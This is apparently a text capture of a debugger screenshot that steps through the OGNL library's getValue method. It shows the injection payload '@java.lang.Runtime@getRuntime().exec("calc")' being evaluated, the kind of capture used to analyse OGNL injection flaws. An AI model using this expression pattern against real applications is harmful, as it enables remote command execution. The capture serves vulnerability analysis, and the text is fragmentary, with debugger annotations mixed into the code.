 */
@ public static Object getValue( Object tree, Map context, Object root, Class resultType ) throws OgnlException tree: "@java.lang.Run
{
Object result;
OgnlContext ognlContext = (OgnlContext)addDefaultContext(root, context); ognlContext: size = 0 context: size = 0
result = ((Node)tree).getValue( ognlContext, root ); tree: "@java.lang.Runtime@getRuntime().exec("calc")" ognlContext: size =
if (resultType != null) {
result = getTypeConverter( context ).convertValue( context, root, member: null, propertyName: null, result, resultType);
}
return result;
}
/**
Ognl > getValue()
Variables
p tree = {ASTChain@554} "@java.lang.Runtime@getRuntime().exec("calc")"
p context = {OgnlContext@500} size = 0
p root = null
p resultType = null
ognlContext = {OgnlContext@500} size = 0